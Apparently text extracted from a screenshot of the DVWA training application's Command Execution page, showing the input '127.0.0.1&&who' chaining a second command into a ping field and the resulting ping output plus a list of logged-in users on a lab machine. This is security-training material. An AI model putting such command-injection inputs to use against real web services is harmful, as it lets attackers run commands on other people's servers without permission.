 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.222.134/vulnerabilities/exec/# 转到 链接
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1&&who submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.058 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.065 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.039/0.054/0.065/0.011 ms
dvwa tty4 Dec 2 15:07
dvwa tty2 Dec 2 15:07
dvwa tty3 Dec 2 15:07
dvwa tty5 Dec 2 15:07
dvwa tty6 Dec 2 15:07
dvwa tty1 Dec 2 07:08
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
完毕 Internet